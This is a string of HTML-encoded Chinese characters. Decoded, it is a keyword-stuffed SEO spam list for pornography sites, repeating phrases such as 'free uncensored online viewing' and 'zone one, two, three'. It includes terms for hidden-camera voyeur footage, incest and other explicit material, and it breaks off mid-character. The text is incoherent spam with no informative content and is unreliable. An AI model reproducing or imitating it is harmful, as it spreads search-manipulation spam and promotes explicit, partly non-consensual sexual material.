&#21033;&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#97;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#65;&#21320;&#22812;&#20813;&#36153;&#44;&#22312;&#32447;&#30475;&#29255;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#35302;&#25163;&#20154;&#34503;&#20132;&#39640;&#104;&#21999;&#21834;&#27745;&#25991;&#98;&#108;&#44;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#26085;&#26412;&#20081;&#23376;&#20154;&#20262;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#24615;&#21463;&#120;&#120;&#120;&#120;&#40657;&#20154;&#120;&#121;&#120;&#24615;&#29245;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#28909;&#44;&#25105;&#25226;&#25252;&#22763;&#26085;&#20986;&#27700;&#20102;&#35270;&#39057;&#57;&#48;&#20998;&#38047;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#29483;&#21674;&#44;&#20431;&#40644;&#33993;&#39640;&#104;&#21943;&#27700;&#33633;&#32905;&#29245;&#25991;&#44;&#110;&#97;&#22269;&#27169;&#22823;&#23610;&#24230;&#104;&#100;&#44;&#26085;&#38889;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#44;&#29087;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#56;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29087;&#22919;&#20154;&#22971;&#35270;&#39057;&#44;&#26085;&#26412;&#25991;&#23383;&#24149;&#19968;&#20108;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#32654;&#22899;&#49;&#56;&#31105;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#20122;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20599;&#25293;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#97;&#118;&#33394;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21345;&#19968;&#21345;&#20108;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#22312;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#44;&#26080;&#30721;&#39640;&#28526;&#29245;&#21040;&#29190;&#30340;&#21943;&#27700;&#35270;&#39057;&#97;&#112;&#112;&#44;&#26085;&#38889;&#19968;&#32423;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#49;&#51;&#49;&#32654;&#22899;&#29233;&#20570;&#35270;&#39057;&#44;&#20048;&#25773;&#97;&#118;&#20016;&#28385;&#29087;&#22942;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#24615;&#29233;&#19968;&#32423;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#28909;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;&#44;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#20813;&#36153;&#22823;&#20840;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#20122;&#27954;&#32508;&#21512;&#44;&#27431;&#27954;&#21478;&#31867;&#31867;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#22812;&#22812;&#25805;&#25805;&#26085;&#38889;&#29245;&#29245;&#24433;&#38498;&#26085;&#38889;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#19979;&#36733;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20081;&#32769;&#29087;&#35270;&#39057;&#32982;&#22899;&#20154;&#44;&#40635;&#35910;&#22269;&#20135;&#20813;&#36153;&#24433;&#29255;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#22825;&#22530;&#98;&#116;&#44;&#57;&#55;&#35270;&#39057;&#31934;&#21697;&#20840;&#22269;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#44;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#23159;&#23159;&#22269;&#20135;&#20599;&#118;&#22269;&#20135;&#20599;&#118;&#39640;&#44;&#20869;&#23556;&#21518;&#20837;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#44;&#20013;&#25991;&#20122;&#27954;&#65;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#65;&#118;&#26080;&#30721;&#19987;&#21306;&#25104;&#20154;&#22312;&#32447;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#28010;&#28526;&#44;&#20474;&#20063;&#21435;&#20474;&#20063;&#21435;&#20474;&#20063;&#21435;&#32508;&#21512;&#32593;&#44;&#57;&#55;&#21320;&#22812;&#20262;&#20262;&#30005;&#24433;&#29702;&#35770;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#22823;&#22411;&#97;&#118;&#36164;&#28304;&#44;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#44;&#21160;&#28459;&#31934;&#21697;&#21160;&#28459;&#26080;&#30721;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#19977;&#32423;&#29255;&#19968;&#21306;&#44;&#57;&#55;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#57;&#49;&#32508;&#21512;&#33394;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#21306;&#44;&#20122;&#27954;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30005;&#24433;&#44;&#26085;&#26085;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#22899;&#20154;&#20081;&#20154;&#31934;&#21697;&#19977;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38889;&#22269;&#27431;&#32654;&#44;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#21320;&#22812;&#20154;&#25104;&#44;&#20122;&#27954;&#22931;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#22825;&#22530;&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#44;&#31881;&#36771;&#26497;&#21697;&#40077;&#40060;&#19968;&#21306;&#20108;&#21306;&#44;&#24433;&#38899;&#20808;&#38155;&#26368;&#26032;&#97;&#118;&#36164;&#28304;&#32593;&#31449;&#44;&#23609;&#20154;&#39321;&#34121;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#32593;&#31449;&#44;&#24609;&#32418;&#24609;&#26149;&#31934;&#21697;&#35270;&#20102;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#33394;&#23159;&#23159;&#44;&#109;&#107;&#101;&#30005;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#21306;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#30005;&#24433;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#26085;&#26412;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#31070;&#39532;&#21320;&#22812;&#20262;&#29702;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#56;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#57;&#54;&#44;&#31179;&#38686;&#30005;&#24433;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#26085;&#38889;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22825;&#22530;&#44;&#20122;&#27954;&#33258;&#20599;&#33258;&#25293;&#29087;&#22899;&#21478;&#31867;&#20016;&#28385;&#44;&#22269;&#20135;&#31934;&#21697;&#117;&#20219;&#25105;&#29245;&#29190;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#26080;&#20154;&#21306;&#26080;&#30721;&#20081;&#30721;&#27611;&#29255;&#22269;&#20135;&#44;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#29616;&#32447;&#25293;&#44;&#57;&#49;&#22269;&#20869;&#25540;&#25293;&#22269;&#20869;&#31934;&#21697;&#23545;&#30333;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#23556;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#32769;&#24072;&#25226;&#25105;&#28155;&#39640;&#28526;&#20102;&#65;&#29255;&#28504;&#37329;&#33714;&#44;&#27431;&#32654;&#32769;&#22919;&#30127;&#29378;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#98;&#44;&#22269;&#20135;&#26497;&#21697;&#22312;&#32447;&#25773;&#25918;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#48;&#48;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#86;&#65;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#86;&#65;&#19997;&#34972;&#44;&#20813;&#36153;&#31119;&#21033;&#22269;&#20135;&#35270;&#39057;&#31934;&#21697;&#44;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#20013;&#25991;&#44;&#20037;&#20037;&#57;&#31934;&#21697;&#21306;&#44;&#26080;&#22871;&#20869;&#23556;&#26080;&#30721;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#19981;&#29992;&#19979;&#36733;&#44;&#12298;&#19982;&#19978;&#21496;&#20570;&#29232;&#72;&#68;&#12299;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#20081;&#30721;&#32;&#32;&#32;&#30007;&#22899;&#32593;&#31449;&#35270;&#39057;&#44;&#25104;&#22312;&#20154;&#32447;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#21160;&#24577;&#22270;&#44;&#20037;&#20037;&#32463;&#20856;&#35270;&#39057;&#44;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#57;&#49;&#34636;&#34474;&#57;&#49;&#32;&#32;&#20061;&#33394;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#24456;&#36481;&#44;&#30007;&#30007;&#32;&#31105;&#28459;&#66;&#108;&#32593;&#31449;&#20813;&#36153;&#44;&#20234;&#20154;&#38401;&#97;&#118;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#27611;&#29255;&#26080;&#30721;&#20037;&#20037;&#44;&#29305;&#40644;&#33394;&#27611;&#29255;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#35270;&#39057;&#44;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#32593;&#31449;&#44;&#22269;&#20135;&#39640;&#28165;&#26085;&#38889;&#55;&#55;&#55;&#44;&#22269;&#20135;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#39640;&#28165;&#35270;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#35270;&#39057;&#44;&#21320;&#22812;&#26102;&#21051;&#20813;&#36153;&#35266;&#30475;&#21866;&#21866;&#44;&#19968;&#32423;&#26085;&#26412;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#23159;&#23159;&#20116;&#26376;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;&#44;&#22269;&#20135;&#22823;&#29255;&#21943;&#27700;&#22312;&#32447;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#49;&#53;&#44;&#20813;&#36153;&#26085;&#38889;&#35270;&#39057;&#44;&#21320;&#22812;&#20262;&#29702;&#19968;&#21306;&#44;&#25104;&#20154;&#97;&#118;&#21313;&#20843;&#20122;&#27954;&#20108;&#21306;&#44;&#21320;&#22812;&#26085;&#26412;&#24433;&#38498;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#21478;&#31867;&#44;&#22269;&#20135;&#25104;&#20154;&#28145;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21326;&#28082;&#44;&#20081;&#22899;&#20081;&#22919;&#29087;&#22899;&#29087;&#22919;&#33394;&#32508;&#21512;&#32593;&#44;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#32508;&#21512;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;&#26080;&#30721;&#65;&#118;&#44;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#32508;&#21512;&#20037;&#20037;&#27431;&#32654;&#44;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#32508;&#21512;&#22269;&#20135;&#44;&#33394;&#27442;&#24736;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#21306;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#44;&#25238;&#38899;&#54;&#50;&#20010;&#36208;&#20809;&#35270;&#39057;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#23613;&#21160;&#28459;&#24615;&#35270;&#39057;&#9587;&#9587;&#9587;&#51;&#100;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#44;&#22312;&#32447;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#19968;&#26412;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#54;&#54;&#44;&#26085;&#38889;&#20813;&#36153;&#30475;&#30340;&#30005;&#24433;&#30005;&#35270;&#21095;&#44;&#26085;&#38889;&#20813;&#36153;&#30475;&#30340;&#30005;&#24433;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#26085;&#38889;&#39640;&#28165;&#20813;&#36153;&#26368;&#26032;&#30005;&#35270;&#21095;&#30005;&#24433;&#22312;&#32447;&#44;&#26085;&#38889;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#30340;&#30005;&#35270;&#21095;&#44;&#26085;&#38889;&#20135;&#21697;&#21644;&#27431;&#32654;&#44;&#40635;&#35910;&#30701;&#35270;&#39057;&#20256;&#23186;&#32593;&#31449;&#44;&#40635;&#35910;&#24433;&#35270;&#20256;&#23186;&#25991;&#21270;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#44;&#40635;&#35910;&#20256;&#23186;&#20316;&#21697;&#19979;&#36733;&#44;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20599;&#40635;&#35910;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27704;&#20037;&#50;&#48;&#50;&#49;&#44;&#26085;&#38889;&#97;&#118;&#19981;&#21345;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20154;&#22971;&#23569;&#22919;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#44;&#33258;&#24944;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#21943;&#27700;&#44;&#27431;&#32654;&#22269;&#20135;&#28608;&#24773;&#49;&#56;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#44;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#44;&#26085;&#38889;&#49;&#56;&#112;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#65;&#86;&#20154;&#26080;&#30721;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#65;&#32423;&#29702;&#35770;&#29255;&#22312;&#32447;&#25773;&#25918;&#29738;&#29738;&#44;&#27431;&#27954;&#20081;&#30721;&#21345;&#49;&#21345;&#50;&#22312;&#32447;&#44;&#26368;&#26032;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#20813;&#36153;&#32593;&#31449;&#44;&#20813;&#36153;&#21866;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#32593;&#39029;&#44;&#65;&#8564;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#40635;&#35910;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#44;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#33258;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#35270;&#39057;&#44;&#39321;&#34121;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27700;&#34588;&#26691;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#40635;&#35910;&#24433;&#35270;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#34588;&#26691;&#44;&#25104;&#20154;&#33394;&#31449;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#44;&#39640;&#28165;&#26080;&#30721;&#30475;&#29255;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#22823;&#23398;&#29983;&#44;&#20122;&#27954;&#32508;&#21512;&#21306;&#23567;&#35828;&#21306;&#28608;&#24773;&#21306;&#44;&#21999;&#21834;&#28780;&#21035;&#20572;&#21834;&#28780;&#29992;&#21147;&#28780;&#24555;&#44;&#29255;&#22810;&#22810;&#30475;&#30005;&#24433;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#20081;&#44;&#26085;&#38889;&#31934;&#21697;&#43;&#24320;&#24515;&#28608;&#24773;&#44;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#44;&#29190;&#20083;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#39640;&#28165;&#24773;&#36259;&#44;&#29305;&#32423;&#35199;&#35199;&#20154;&#20307;&#52;&#52;&#52;&#87;&#87;&#87;&#39640;&#28165;&#22823;&#32966;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22823;&#20840;&#44;&#22823;&#22320;&#22312;&#32447;&#24433;&#35270;&#20813;&#36153;&#35266;&#30475;&#44;&#22823;&#22320;&#36164;&#28304;&#24433;&#35270;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#28608;&#24773;&#31934;&#36873;&#19977;&#32423;&#44;&#23567;&#34081;&#22836;&#21941;&#21941;&#21941;&#21943;&#27700;&#22825;&#20185;&#116;&#118;&#44;&#26368;&#26032;&#22269;&#20135;&#20037;&#29233;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#24433;&#35270;&#44;&#50;&#48;&#50;&#50;&#26368;&#26032;&#28909;&#25773;&#44;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#24433;&#35270;&#22823;&#20840;&#44;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#44;&#28909;&#25773;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#106;&#108;&#122;&#122;&#122;&#106;&#108;&#122;&#122;&#122;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#20599;&#31397;&#33258;&#25293;&#20122;&#27954;&#44;&#20013;&#25991;&#23383;&#24149;&#24040;&#20081;&#20122;&#27954;&#39640;&#28165;&#65;&#29255;&#50;&#56;&#44;&#27431;&#32654;&#22108;&#22108;&#22108;&#44;&#20262;&#29702;&#12298;&#23569;&#22919;&#30340;&#28363;&#21619;&#12299;&#25773;&#25918;&#44;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#44;&#12298;&#29190;&#20083;&#22899;&#35686;&#51;&#12299;&#23436;&#25972;&#29256;&#44;&#20016;&#28385;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#53;&#52;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#19987;&#21306;&#21320;&#22812;&#44;&#26085;&#38889;&#32032;&#20154;&#20154;&#22971;&#65;&#118;&#44;&#26080;&#30721;&#35270;&#39057;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#65;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#44;&#27431;&#32654;&#20122;&#27954;&#19968;&#32423;&#40644;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#44;&#21320;&#22812;&#40065;&#19997;&#29255;&#20037;&#20037;&#30495;&#20154;&#19968;&#32423;&#27611;&#29255;&#44;&#29305;&#32423;&#20016;&#28385;&#23569;&#22919;&#19968;&#32423;&#65;&#65;&#65;&#65;&#29233;&#27611;&#29255;&#44;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#26080;&#23569;&#22919;&#19968;&#32423;&#23148;&#29255;&#20813;&#36153;&#25918;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#27431;&#32654;&#19968;&#32423;&#20081;&#40644;&#44;&#22825;&#22825;&#32508;&#21512;&#32593;&#65374;&#27704;&#20037;&#20837;&#21475;&#44;&#23521;&#22919;&#39640;&#28526;&#19968;&#32423;&#27611;&#29255;&#57;&#49;&#20813;&#36153;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20840;&#38598;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#20154;&#20154;&#32508;&#21512;&#22825;&#22825;&#25805;&#44;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20840;&#38598;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#19977;&#24180;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#20465;&#20048;&#37096;&#121;&#110;&#20081;&#32858;&#20250;&#23567;&#35828;&#44;&#22269;&#20135;&#26497;&#21697;&#23273;&#27169;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#25918;&#33633;&#23569;&#22919;&#26080;&#30721;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#30340;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#44;&#27431;&#32654;&#24615;&#29233;&#31532;&#20108;&#22235;&#39029;&#44;&#20154;&#22971;&#33394;&#32508;&#21512;&#32593;&#31449;&#72;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#32423;&#33258;&#25293;&#44;&#25104;&#20154;&#21320;&#22812;&#23148;&#29255;&#20813;&#361